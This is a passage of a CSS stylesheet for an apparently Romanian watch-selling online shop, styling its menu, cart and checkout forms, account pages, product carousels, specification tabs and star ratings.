    background: #000000;
    position: relative;
    display: block;
    top: 10%;
    transition: all 0.5s ease;
    margin-bottom: 2px;
    text-align: center;
}

.barcenter {
    width: 23px;
    height: 2px;
    background: #000000;
    position: relative;
    display: block;
    top: 25%;
    transition: all 0.5s ease;
    margin-bottom: 2px;
}

.barbottom {
    width: 27px;
    height: 2px;
    background: #000000;
    position: relative;
    display: block;
    top: 42%;
    transition: all 0.5s ease;
    /* margin-bottom: 2px; */
}

.menu-text {
    font-size: 9px;
    position: relative;
    display: block;
    top: 28%;
    color: #000;
    font-family: 'Quicksand', sans-serif;
}

span.inchide_modal_autentificare {
    position: absolute;
    right: -5px;
    top: -10px;
    background: #fff;
    border: 1px solid #fff;
    border-radius: 100%;
    width: 20px;
    height: 20px;
    line-height: 18px;
    text-align: center;
}

.detalii_sumar {
    font-size: 13px;
    line-height: 16px;
    color: #7e7e7e;
    font-weight: 400 !important;
}



.radio-check>span {
    cursor: pointer;
    border: 1px solid #aaa;
    width: auto;
    height: 40px;
    text-align: center;
    line-height: 40px;
    margin-right: 10px;
    font-size: 14px;
    font-weight: 400;
    color: #000;
    border-radius: 0px;
    min-width: 34px;
}

input[type='checkbox']:checked + .radio-check>span {
    border: 1px solid #4acc6e;
    background: #4acc6e;
    color: #fff;
}

input[type='radio']:checked + .radio-check>span {
    background: #000000;
    color: #ffffff;
    border: 1px solid #000000;
}

.radio-check>span:hover {
    border: 1px solid #000000;
}

.sumar_cos h2 {
    font-size: 20px;
}

.button-finalizebtn_cart {
    font-size: 18px;
    line-height: 36px;
    border: 1px solid rgb(0 143 213);
    background: #1b63ae;
    width: 100%;
}

.button-finalizebtn_cart:hover {
    color: #fff;
    background: var(--primary-hover-color);
}

.btn_cart {
    font-size: 16px;
    line-height: 16px;
}

.btn_cart:hover {
    font-size: 16px !important;
    line-height: 16px!important;
    background: var(--primary-hover-color);
    border: 1px solid #50ba3c;
}

.btn_cart_inapoi {
    font-size: 16px;
    line-height: 16px;
    background: #283345;
    color: #fff;
    border: 1px solid #283345;
}

.btn_cart_inapoi:hover {
    /* font-size: 16px!important; */
    line-height: 26px!important;
    background: var(--primary-hover-color);
    color: #fff;
    border: 1px solid #283345;
}

.pret_tabel {
    font-size: 13px;
    text-align: center;
}

.payment-shipping-fieldsets input[type="text"].form-control, .payment-shipping-fieldsets select.form-control, .payment-shipping-fieldsets input[type="email"].form-control, .payment-shipping-fieldsets input[type="tel"].form-control {
    height: 45px;
    /* box-shadow: 0px 4px 13px -7px #0000004a; */
}

#shipping-fieldset input[type="text"].form-control, #shipping-fieldset select.form-control, #shipping-fieldset input[type="email"].form-control, #shipping-fieldset input[type="tel"].form-control {
    height: 45px;
    /* box-shadow: 0px 4px 13px -7px #0000004a; */
}

#details_card_payment, #details_card_shipping {
    font-size: 14px;
}

select.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
    height: 45px;
    /* box-shadow: 0px 4px 13px -7px #0000004a; */
}

#account-address .address-container {
    padding: 5px 0px;
    /* box-shadow: 0px 4px 13px -7px #0000004a; */
    border-radius: 4px;
    background: #fff;
}

a.date_cont, a.comenzile_mele, a.out_cont {
    background: #000000;
    color: #fff;
    padding: 7px 12px;
    border-radius: 4px;
    width: 100%;
    display: block;
    text-align: center;
    font-size: 18px;
    line-height: 30px;
    height: 45px;
}

a.date_cont:hover, a.comenzile_mele:hover, a.out_cont:hover {
    background: var(--primary-hover-color);
}

#user_details {
    padding: 10px;
    /* box-shadow: 0px 4px 13px -7px #0000004a; */
    border-radius: 4px;
    background: #fff;
    border: 1px solid #e0e0e0;
}

#modify-shipping-form-container {
    background: #ffffff;
    padding: 15px;
    border-radius: 4px;
    border: 1px solid #e0e0e0;
}

#modify-payment-form-container {
    background: #ffffff;
    padding: 15px;
    border-radius: 4px;
    border: 1px solid #e0e0e0;
}

#container-payment-address h3, #container-shipping-address h3 {
    font-size: 16px;
    font-weight: 600;
}

#change_password_container {
    padding: 15px;
    border-radius: 4px;
    border: 1px solid #e0e0e0;
}

#modify_user_form_container {
    background: #ffffff;
    padding: 15px;
    border-radius: 4px;
    /* border: 1px solid #e0e0e0; */
}

.abonare_user {
    color: #000000;
    font-size: 18px;
    line-height: 30px;
    font-weight: 400;
}

i.sunt_abonat {
    color: #4caf50;
}

i.nu_sunt_abonat {
    color: #a1a1a1;
}

.buton_cont {
    background: none;
    color: #000;
    padding: 4px 12px;
    font-size: 18px;
    line-height: 30px;
    display: inline-block;
    border: 1px solid #e0e0e0;
}

.buton_cont:hover {
    background: var(--primary-hover-color);
    color: #fff;
    border: 1px solid rgb(0 0 0);
}

.modul_cont {
    position: sticky;
    top: 80px;
    z-index: 0;
}

.modul_cont a {
    background: #ffffff;
    color: #000;
    font-size: 18px;
    line-height: 30px;
    padding: 5px 0px;
    border: 1px solid transparent;
}

.modul_cont a:hover {
    color: #f95a09;
    border-bottom: 1px solid #f8f8f8;
}

.continuare_content h2 {
    font-size: 19px;
    line-height: 20px;
}

.continuare_content i {
    font-size: 40px;
    line-height: 60px;
}

span.inchide {
    position: absolute;
    right: -10px;
    top: -10px;
    color: #000;
    background: #fff;
    border-radius: 100%;
    cursor: pointer;
}

.inchide i {
    font-size: 30px;
    line-height: 30px;
    cursor: pointer;
}

.total_col {
    min-width: 110px;
}

.pret_col {
    min-width: 110px;
}

.cod_col {
    min-width: 100px;
}

.nume_col {
    min-width: 200px;
}

.rand {
    border-bottom: 1px solid #e8e8e8;
    padding-bottom: 10px;
}

.iconsi {
    right: 0;
}

.Breadcrumbs {
    white-space: nowrap;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    margin-top: 0px;
    padding: 20px 5px;
}

.Breadcrumbs-list {
    padding: 0;
    margin: 0;
    list-style-type: none;
    display: inline;
    background: #a0a0a000;
}

.Breadcrumbs-listItem {
    display: inline;
}

.Breadcrumbs::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 1px rgba(0,0,0,.3);
    background-color: #f5f5f5
}

.Breadcrumbs::-webkit-scrollbar {
    width: 1px;
    height: 2px;
    background-color: #f5f5f5;
}

.Breadcrumbs::-webkit-scrollbar-thumb {
    background-color: #666;
}

.prod-price-cart {
    position: relative;
    font-size: 14px;
    line-height: 14px;
}

.prod-price-cart span {
    position: absolute;
    top: -15px;
    font-size: 11px;
    font-weight: 600;
    left: 0;
}

.f-11 {
    font-size: 11px;
}
.news_btn:hover {
	background: #384a52;
}
#newslettersAdd {
    background: rgb(0 0 0 / 71%)
}

#newslettersAdd .modal-dialog {
    max-width: 340px
}

#newslettersAdd .modal-content {
    border: 0;
    border-radius: 0
}

#newslettersErr {
    background: rgb(0 0 0 / 71%)
}

#newslettersErr .modal-dialog {
    max-width: 340px
}

#newslettersErr .modal-content {
    border: 0;
    border-radius: 0
}

#newslettersExisit {
    background: rgb(0 0 0 / 71%)
}

#newslettersExisit .modal-dialog {
    max-width: 340px
}

#newslettersExisit .modal-content {
    border: 0;
    border-radius: 0
}

#newslettersRequired {
    background: rgb(0 0 0 / 71%)
}

#newslettersRequired .modal-dialog {
    max-width: 340px;
    margin: 0 auto
}

#newslettersRequired .modal-content {
    border: 0;
    border-radius: 0
}

.succes_add {
    width: 40px;
    height: 40px;
    background: #b77306;
    display: inline-block;
    text-align: center;
    line-height: 40px;
    border-radius: 50%;
    font-size: 20px;
    color: #ffffff;
}

.p_added h4 {
    color: #000;
    font-weight: 500;
    line-height: 15px;
    margin-bottom: 25px
}

.add-title {
    font-weight: 700;
    color: #292929;
    font-size: 18px;
    line-height: 20px;
    margin: 15px 10px
}

.close_modal {
    position: absolute;
    right: 0px;
    top: -5px;
    font-size: 30px;
    color: #000000;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 40px;
    cursor: pointer;
}

.close_modal:hover {
}

/* Start back to top */
#toTop {
    position: fixed;
    right: 25px;
    bottom: 20px;
    background:#ff9d28;
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    color: #fff;
    text-align: center;
    border-radius: 30px;
    border: 2px solid #fff;
    z-index: 99999;
	transition: 0.5s;
}
#toTopHover {
    font-family: 'Font Awesome 6 Free';
    font-weight: 900;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
}

#toTopHover:before {
    content: "\f077";
}
.whatsapp-mob{
	transition: 0.5s;
}
/* End back to top */
.owl_carousel .next-my-slider i, .owl_carousel .prev-my-slider i {
    font-weight: 700;
    cursor: pointer;
}

#wishlist-total {
    position: relative;
}

span.total_fav {
    position: absolute;
    top: -20px;
    right: 3px;
    width: 23px;
    height: 23px;
    line-height: 22px;
    text-align: center;
    border-radius: 100%;
    color: rgb(255 255 255);
    font-weight: 600;
    font-size: 15px;
    background: #f95a09;
    border: 1px solid #fff;
}

.cart_btn_header button {
    position: relative;
	display: flex;
	align-items: center;
}

span#cart-total {
    text-align: center;
    color: var(--primary-color);
    font-weight: 600;
    font-size: 14px;
	margin-left: 5px;
}

.mix {
    min-width: 40px;
    text-align: center;
}

.cont_client_box a {
    color: var(--primary-color);
    font-size: 13px;
}

.cont_client_box a:hover {
    color: var(--primary-hover-color);
    /* border-bottom: 1px solid #f8f8f8; */
}
.tab_categorie a.active {
    background-color: #c71f1f !important;
}

.tab_categorie a.active h2 {
    color: #fff;
    font-weight: 900;
}

.tab_categorie h2 {
    color: #000;
    font-weight: 900;
    font-size: 27px;
    line-height: 30px;
    margin-top: 10px;
}

.border_red {
    border: 5px solid #c71f1f;
}

.tab_categorie .caption {
    background: #fafafa;
    padding-top: 10px;
    padding-bottom: 10px;
    z-index: 999;
    padding-left: 15px;
    padding-right: 15px;
}

.tab_categorie .caption .pret_product {
    color: #0092d6;
    font-size: 24px;
    line-height: 25px;
}

.pret_product {
	color: var(--primary-color);
    font-weight: 600;
    font-size: 16px;
    line-height: 20px;
    text-transform: inherit;
    text-align: left;
}

.tab_categorie .caption h2 {
    color: #000;
    font-size: 31px;
    line-height: 31px;
    font-weight: 900;
    min-height: 64px;
}

.imagine_product {
    position: relative;
    cursor: pointer;
}

.imagine_product:hover img::before {
    background: var(--primary-hover-color);
}

div.icon_click {
    opacity: 0;
    -webkit-transition: .5s;
    transition: .5s;
    position: absolute;
    bottom: 30px;
    right: 30px;
    background: #fff;
    border-radius: 100%;
    padding: 0px;
}

.imagine_product:hover div.icon_click {
    position: absolute;
    bottom: 30px;
    right: 30px;
    z-index: 999;
    display: block;
    opacity: 1;
    -webkit-transition: .5s;
    transition: .5s;
}

.bg__categorii {
    background: url('../image/bg_categorii.jpg');
    background-size: cover;
}

.bg__categorii h2 {
    font-size: 35px;
    line-height: 35px;
    color: #fff;
    font-weight: 900;
}

.bg__categorii p {
    color: #fff;
    font-weight: 600;
}

.box__categorie {
    position: relative;
}

.box__categorie h3 {
    position: absolute;
    bottom: 10px;
    font-size: 25px;
    line-height: 25px;
    color: #000;
    font-weight: 900;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
}

.details__text h2 {
    font-size: 36px;
    line-height: 36px;
    color: #000;
    font-weight: 500;
    text-transform: uppercase;
}

.details__text a {
    color: #fff;
    background: #0292d9;
    padding: 10px 20px;
    font-size: 19px;
    line-height: 20px;
    font-weight: 400;
    display: inline-block;
    border: 2px solid #0292d9;
}

.details__text a:hover {
    color: #0292d9;
    background: var(--primary-hover-color);
}

.video_sections a {
    color: #fff;
    background: #000;
    padding: 10px 20px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 600;
    display: inline-block;
}

.video_sections a:hover {
    color: #000;
    background: var(--primary-hover-color);
}

span.sau {
    font-size: 35px;
    line-height: 35px;
    font-weight: 900;
}

.placere {
    background: #fff;
}

.placere h2 {
    font-size: 36px;
    line-height: 36px;
    color: #000;
    font-weight: 500;
}

.placere p {
    color: #000;
}

.placere h3 {
    color: #000;
    font-weight: 600;
    line-height: 30px;
    display: block;
    margin-top: 10px;
}

#video-prezentare {
    position: relative;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    object-fit: cover;
}

.black-layer {
    width: 100%;
    height: 100%;
    position: absolute;
    background-color: rgb(0 0 0 / 33%);
    top: 0;
    left: 0;
    background: rgb(0 0 0);
    background: radial-gradient(circle, rgba(238,174,202,0) 10%, rgb(0 0 0 / 55%) 81%);
}

.video {
    position: relative;
    height: 100%;
}

.mesaj {
    margin: 0 auto;
    width: 100%;
    display: block;
    z-index: 999;
    position: absolute;
    text-align: center;
    top: 37%;
}

.mesaj h2 {
    color: #fff;
    font-weight: 400;
    font-size: 40px;
    line-height: 50px;
}

.mesaj p {
    color: #fff;
    font-weight: 300;
    font-size: 30px;
    line-height: 35px;
}

a.cumpara_online {
    border: 2px solid #ffffff;
    color: #fff;
    font-size: 23px;
    line-height: 30px;
    padding: 5px 20px;
    transition: .4s;
    margin-top: 20px;
    display: inline-block;
    background: #e7e9f000;
    animation: pulse 0.8s infinite;
}

a.cumpara_online:hover {
    border: 2px solid #000000b8;
    color: #fff;
    background: var(--primary-hover-color);
}

a.cumpara_online_ceas {
    border: 2px solid #0092d9;
    color: #ffffff;
    font-size: 18px;
    line-height: 19px;
    padding: 5px 20px;
    transition: .4s;
    margin-top: 20px;
    display: block;
    background: #0092d9;
    animation: pulse 0.8s infinite;
    max-width: 80%;
}

a.cumpara_online_ceas:hover {
    border: 2px solid #000;
    color: #fff;
    background: var(--primary-hover-color);
}

a.creeaza_online_ceas {
    color: #000;
    font-size: 18px;
    line-height: 17px;
    padding: 5px 20px;
    transition: .4s;
    margin-top: 0px;
    display: inline-block;
    background: #fff;
    animation: pulse 0.8s infinite;
}

a.creeaza_online_ceas:hover {
    color: #fff;
    background: var(--primary-hover-color);
}

.cl_title {
    font-size: 45px;
    line-height: 45px;
    color: #cdcdcd;
    font-weight: 600;
}

.cl_ceas {
    font-size: 70px;
    line-height: 70px;
    color: #000;
    font-weight: 900;
}

#alegeceas {
    position: relative;
}

/* #alegeceas .owl-nav { */
/* display:none; */
/* } */
#alegeceas .owl-prev span {
    position: absolute;
    top: 40%;
    left: -40px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 40px;
}

#alegeceas .owl-next span {
    position: absolute;
    top: 40%;
    right: -40px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 40px;
}

#personalizeaza_ceas {
    position: relative;
    padding: 0px 100px;
}

/* #creeazaceas .owl-nav { */
/* display:none; */
/* } */
#personalizeaza_ceas .owl-prev span {
    position: absolute;
    top: 35%;
    left: 10px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 70px;
}

#personalizeaza_ceas .owl-next span {
    position: absolute;
    top: 34%;
    right: 10px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 70px;
}

#personalizeaza_ceas h2 {
    color: #000;
    font-weight: 900;
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 0px;
}

#personalizeaza_ceas_doi {
    position: relative;
    padding: 0px 100px;
}

/* #creeazaceas .owl-nav { */
/* display:none; */
/* } */
#personalizeaza_ceas_doi .owl-prev span {
    position: absolute;
    top: 35%;
    left: 10px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 70px;
    background: #ffffff;
}

#personalizeaza_ceas_doi .owl-next span {
    position: absolute;
    top: 34%;
    right: 10px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 70px;
    background: #ffffff;
}

#personalizeaza_ceas_doi h2 {
    color: #000;
    font-weight: 900;
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 0px;
}

.box_ceas_alege {
    min-height: 394px;
    justify-content: center;
    align-items: center;
    display: flex;
}

.box_ceas_creeaza {
    justify-content: center;
    align-items: center;
    display: flex;
    min-height: 165px;
}

.hideme {
    opacity: 0;
}

.greenline h2 {
    color: #000;
    font-family: 'Poppins', sans-serif;
    font-weight: 600 !important;
    font-size: 23px;
    line-height: 30px;
}

.box_text_alege {
    position: relative;
}

.box_text_alege span {
    position: absolute;
    font-size: 380px;
    font-weight: 900;
    color: #f4f4f4;
    top: 15px;
    left: -20px;
    z-index: -1;
}

.box_creare_ceas {
    position: relative;
}

.box_creare_ceas span {
    position: absolute;
    font-size: 380px;
    font-weight: 900;
    color: #f4f4f4;
    top: 15px;
    right: -20px;
    z-index: -1;
}

.bg-desix {
    background: #f4f4f4;
}

.placere img {
    filter: invert(1);
}

.owl-carousel .icon_click img {
    width: 64px !important;
    filter: invert(1);
    padding: 10px;
}

.img-hover-zoom {
    /* min-height: 345px; */
    /* [1.1] Set it as per your need */
    overflow: hidden;
    /* [1.2] Hide the overflowing of child elements */
}

/* [2] Transition property for smooth transformation of images */
.img-hover-zoom img {
    transition: transform .2s ease;
}

/* [3] Finally, transforming the image when container gets hovered */
.img-hover-zoom:hover img {
    transform: scale(1.1);
}

span.line_red {
    height: 2px;
    width: 150px;
    background: rgb(36 152 47);
    display: inline-block;
    margin: 10px auto;
}

#personalizeaza_ceas .owl-nav {
    position: absolute;
    width: 100%;
    left: 0;
    top: 34%;
}

#personalizeaza_ceas_doi .owl-nav {
    position: absolute;
    width: 100%;
    left: 0;
    top: 34%;
}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
    color: #495057;
    background-color: #d8d8d8 !important;
}

.nav-tabs .nav-link:hover {
    background-color: var(--primary-hover-color) !important;
}

a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {
    background-color: var(--primary-hover-color) !important;
}

#myTab h2 {
    font-size: 22px;
    line-height: 34px;
    margin-bottom: 0px;
}

.ow-prodactions {
    /* margin: 12px 0 0; */
    display: block;
    min-height: 35px;
}

.buton_adauga {
    min-height: 25px;
    transition: .4s;
    border-radius: 7px;
}

.stamps select.form-control {
    height: 45px;
    font-size: 18px;
    line-height: 20px;
}

.section_title_category {
    background: #e7e1d8;
    padding: 20px 0px;
}

.section_title_category .breadcrumb > li:after {
    border-right: 1px solid #161a31;
    border-bottom: 1px solid #161a31;
}

.form-control:focus {
    color: #000;
    /* background-color: #f8f9fa; */
    border-color: #000;
    outline: 0;
    box-shadow: none;
    border-color: #000 !important;
}

.imagine_product .icon_click img {
    width: 64px!important;
    filter: invert(1);
    padding: 10px;
}

.alerta p {
    font-size: 15px;
}

.product-thumb:hover {
}

.product-thumb:hover .nice-btn i{
	background:var(--primary-hover-color);
}

.sss {
    position: relative;
}

.curea_ceas {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 50%;
    transform: translate3d(-50%,0,0);
    pointer-events: none;
    transition: all .5s,opacity 0s,z-index 0s;
    z-index: 1;
}

.curea_ceas.make-over {
    z-index: 10;
}

.curea_ceas img {
    max-height: 500px;
    height: 500px;
    z-index: 3;
    margin-top: 20px;
}

.cadran_ceas img {
    max-width: 400px !important;
    margin: 0 auto;
    z-index: 9;
}

.owl-carousel .owl-item .active {
    z-index: 0;
}

.lines {
    pointer-events: none;
    z-index: 16;
    top: 14%;
    bottom: 15%;
    border-left: 2px solid rgba(0,0,0,.05);
    border-right: 2px solid rgba(0,0,0,.05);
}

.nonloop .owl-stage {
    cursor: e-resize;
}

.nonloop {
    position: relative;
}

.nonloop .owl-nav {
    position: absolute;
    top: 45%;
    left: 0px;
    width: 100%;
    z-index: 999;
    display: block !important;
}

.nonloop .owl-nav .owl-next span {
    right: -30px;
    position: absolute;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 40px;
}

.nonloop .owl-nav .owl-prev span {
    left: -30px;
    position: absolute;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 40px;
    z-index: 999999;
    text-align: center;
}

.ow-conf__fixed-lines {
    pointer-events: none;
    z-index: 16;
    top: 7%;
    bottom: 15%;
    border-left: 2px solid rgba(0,0,0,.05);
    border-right: 2px solid rgba(0,0,0,.05);
    width: 350px;
}

.ow-conf__fixed {
    position: absolute;
    left: 52%;
    transform: translate3d(-50%,0,0);
    pointer-events: none;
    transition: all .5s,opacity 0s,z-index 0s;
}

.detalii_produs li {
    font-size: 15px;
    color: #000;
    line-height: 30px;
}

span.wishlist, span.comparare {
    color: #000000;
    width: 100%;
    display: block;
    text-align: center;
    padding: 7px 10px;
    border: 1px solid #000;
    border-radius: 4px;
    cursor: pointer;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    font-size: 11px;
    line-height: 11px;
}

#product h3 {
    font-weight: 300;
    /* letter-spacing: 1px; */
    color: #000;
    margin-bottom: 20px;
}

.card-header {
    background: transparent;
    border: none;
    padding: 0;
}

.card {
    border: none;
}

.tabdesc h3 {
    position: relative;
}

.tabdesc h3 i {
    position: absolute;
    right: 20px;
    top: 8px;
    font-size: 20px;
}

#tab-specification table tr:nth-child(odd) td {
    /* background: #f0f0f0; */
}

#tab-specification table tr:nth-child(even) td {
    background: #fff;
}

#tab-specification .table-bordered td, .table-bordered th {
    padding: 0px;
	line-height: 40px;
}

#tab-specification td .table td, .table th {
    padding: 10px;
    border: 1px solid #f9f9f9;
}

.cadran_ceas {
    position: relative;
}

.center:hover .add_to_cart_bundle {
    opacity: 1;
}

.add_to_cart_bundle span {
    border: 1px solid #000000;
    transition: .4s;
    display: block;
    text-align: center;
    max-width: 230px;
    margin: 0 auto;
}

.add_to_cart_bundle span:hover {
    background: var(--primary-hover-color);
    border: 1px solid rgb(0 143 213);
    color: #fff;
}

.detalii_produs_product {
    padding: 0px;
}

#mainCarousel {
    margin: 0 auto 1rem auto;
    --carousel-button-color: #170724;
    --carousel-button-bg: #fff;
    --carousel-button-shadow: 0 2px 1px -1px rgb(0 0 0 / 20%), 0 1px 1px 0 rgb(0 0 0 / 14%), 0 1px 3px 0 rgb(0 0 0 / 12%);
    --carousel-button-svg-width: 20px;
    --carousel-button-svg-height: 20px;
    --carousel-button-svg-stroke-width: 2.5;
    height: 100%;
    margin: 0 auto;
    text-align: center;
    position: relative;
}

#mainCarousel .carousel__slide {
    width: 100%;
    padding: 0;
}

#mainCarousel .carousel__button.is-prev {
    left: 0rem;
    font-size: 90px;
    background: transparent;
    box-shadow: none;
}

#mainCarousel .carousel__button.is-next {
    right: 0rem;
    font-size: 90px;
    background: transparent;
    box-shadow: none;
}

#mainCarousel .carousel__button:focus {
    outline: none;
    /* box-shadow: 0 0 0 2px #d8d8d8; */
}

#thumbCarousel .carousel__slide {
    opacity: 0.5;
    padding: 0;
    margin: 0.25rem;
    width: 100px;
    height: 100px;
    float: left;
}

#thumbCarousel .carousel__slide img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 4px;
}

#thumbCarousel .carousel__slide.is-nav-selected {
    opacity: 1;
}

.carousel__button {
    width: var(--carousel-button-width, 48px);
    height: var(--carousel-button-height, 48px);
    padding: 0;
    border: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    pointer-events: all;
    cursor: pointer;
    color: var(--carousel-button-color, currentColor);
    background: var(--carousel-button-bg, transparent);
    border-radius: var(--carousel-button-border-radius, 50%);
    box-shadow: var(--carousel-button-shadow, none);
    transition: opacity .15s ease;
}

.carousel__button.is-prev, .carousel__button.is-next {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.carousel__button svg {
    width: var(--carousel-button-svg-width, 50%);
    height: var(--carousel-button-svg-height, 50%);
    fill: none;
    stroke: currentColor;
    stroke-width: var(--carousel-button-svg-stroke-width, 1.5);
    stroke-linejoin: bevel;
    stroke-linecap: round;
    filter: var(--carousel-button-svg-filter, none);
    pointer-events: none;
}

.carousel__slide img {
}

h4.panel-title {
    /* background: #f6f6f6; */
    padding: 0px;
    font-size: 20px;
    color: #00000052;
}

.panel-default {
    margin: 0px 0px;
}

#collapse-shipping-method label {
    font-size: 20px;
    line-height: 25px;
    margin: 10px 0px;
}

#collapse-payment-method label {
    font-size: 20px;
    line-height: 25px;
    margin: 10px 0px;
}

.desc_title_pack h2 {
    font-size: 36px;
    line-height: 40px;
    letter-spacing: 1px;
}

#personalizeaza_ceas .item .caption {
    margin: 10px 10px;
}

.butoane_finalizare a {
    display: inline-block;
    text-align: center;
    color: #000;
    font-size: 17px;
    line-height: 32px;
    margin: 4px auto;
    background: #fff;
    border: 1px solid #000;
    min-width: 250px;
    border-radius: 4px;
}

.butoane_finalizare a:hover {
    color: #fff;
    background: var(--primary-hover-color);
}

#shipping_info_card button {
    font-size: 15px;
}

.btn_finalizare i, .stergere i {
    font-size: 15px;
}

.page_category .breadcrumb a {
    color: #24982f;
}

a.tt {
    color: #000;
    padding: 5px 0px;
    display: block;
    transition: .4s;
    font-weight: 400;
    margin-bottom: 10px;
    text-decoration: none;
    border-bottom: 1px solid #dee2e6;
}

a.tt:hover {
    color: #000;
    padding: 5px 0px;
    text-decoration: underline;
}

.btn_cart_inapoi {
    padding: 5px 12px;
    font-size: 20px;
    border-radius: 4px;
    color: #fff;
    font-weight: 300;
    background: rgb(0 0 0);
    border: none;
    border-color: rgb(0 0 0);
    line-height: 26px;
    border: 1px solid rgb(0 0 0);
}

.p-150 {
    padding: 150px 0px;
}

.p-130 {
    padding: 130px 0px;
}

.p-100 {
    padding: 100px 0px;
}

.p-120 {
    padding: 120px 0px;
}

.p-90 {
    padding: 90px 0px;
}

.p-60 {
    padding: 60px 0px;
}

.p-60-20 {
    padding: 20px 0px 60px 0px;
    ; }

.p-40 {
    padding: 40px 0px;
}

.p-80 {
    padding: 80px 0px;
}

#myTabContent {
    background: #f4f4f4;
}

.col-2_5 {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
}

#logo img {
    display: block;
	max-height: 90px;
}

.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
}

#myTab img {
    max-width: 80px;
}

#alegeceas .owl-nav {
    /* display:none; */
    margin-top: -10px;
}

.category-name a {
    font-size: 16px;
    /* line-height: 25px; */
    color: #000000 !important;
    /* padding: 4px 10px; */
    display: inline-block;
    /* margin: 5px 0px; */
    font-weight: 600;
}

.category-name a:hover {
    color: var(--primary-hover-color) !important;
    border-radius: 4px;
}

a.btn_vezi_pro {
	display:inline-block;
	font-size:12px;
	color:red;
	background:none;
	margin: 0;
	line-height: 12px;
	padding: 0;
}

a.btn_vezi_pro:hover {
	background:	none;
	text-decoration: underline;
}

#featuredcategory .owl-nav {
    text-align: center;
}

#featuredcategory {
    position: relative;
}

#featuredcategory .owl-prev span {
    background: #24982f;
    font-size: 40px;
    height: 40px;
    line-height: 39px;
    color: #fff;
    width: 50px;
    display: inline-block;
    border-radius: 7px;
    margin: 0px 5px;
}

#featuredcategory .owl-next span {
    background: #24982f;
    font-size: 40px;
    height: 40px;
    line-height: 39px;
    color: #fff;
    width: 50px;
    display: inline-block;
    border-radius: 7px;
    margin: 0px 5px;
}

.nav_fix .owl-prev span {
    position: absolute;
    top: 40%;
    left: -40px;
    font-size: 90px;
    height: 90px;
    line-height: 90px;
    color: #000;
    width: 40px;
    z-index: 9;
    text-align: center;
}

.nav_fix .owl-next span {
    position: absolute;
    top: 40%;
    right: -40px;
    font-size: 90px;
    height: 90px;
    line-height: 90px;
    color: #000;
    width: 40px;
    z-index: 9;
    text-align: center;
}

.nav_fix .owl-nav {
    margin-bottom: -20px;
}

.categ_tab h2 {
    display: block;
    font-size: 17px;
    line-height: 20px;
    margin: 10px 0px;
    font-weight: 800;
}

div.categ_tab {
    display: inline-block;
    cursor: pointer;
    /* border-right: 15px solid #fff; */
    /* background: #f4f4f4; */
}
.tabs_col .active_tab .tas {
    color: #495057;
    background-color: #d8d8d8 !important;
}

.tas {
    background-color: #f8f9fa;
}


.service-box{
	border-top: solid 1px #ddd;
	border-bottom: solid 1px #ddd;
}

.tas {
    margin: 0px 8px 0px 8px;
}

.btn-go i {
    font-size: 22px;
}

#product .detalii_produs i {
    width: 23px;
    text-align: center;
}

h3.titlu_specificatii {
    margin: 30px 0 20px 0;
    font-weight: 600 !important;
    font-size: 23px;
    line-height: 30px;
}

.table-bordered td, .table-bordered th {
    border: none;
	border-bottom: solid 1px #ddd;
}
.table-bordered{
	border: none !important;
}

.table td, .table th{
	vertical-align: middle;
}

.rating input {
    position: absolute;
    left: -999999px;
}

.rating label {
    display: inline-block;
    font-size: 0;
    margin-bottom: 0px;
    height: 40px;
    cursor: pointer;
}

.rating > label:before {
    position: relative;
    font: 46px/1 FontAwesome;
    display: block;
    content: "\2605";
    color: #ccc;
    background: -webkit-linear-gradient(-45deg, #d9d9d9 0%, #b3b3b3 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.rating > label:hover:before, .rating > label:hover ~ label:before, .rating > label.selected:before, .rating > label.selected ~ label:before {
    color: #ffa800;
    background: #ffa800;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.rating-line {
    margin-bottom: -10px;
}

.rating-progress {
    margin-top: 20px;
}

#review i {
    color: #e7a64a;
}

.review-box {
    background: #fff;
    padding: 5px 5px 0px 5px;
    margin-bottom: 10px;
    border-bottom: 1px solid #eee;
}

.review-box p {
    margin-bottom: 0px;
    padding-bottom: 5px;
    padding-left: 3px;
}

.review-box span {
    width: 15px;
}

.review-box b {
}

.rating-product {
    unicode-bidi: bidi-override;
    direction: rtl;
    width: 100%;
    padding: 0px 0px 0px 0px;
    text-align: left;
}

#form-review .control-label {
    font-size: 13px;
    line-height: 13px;
}

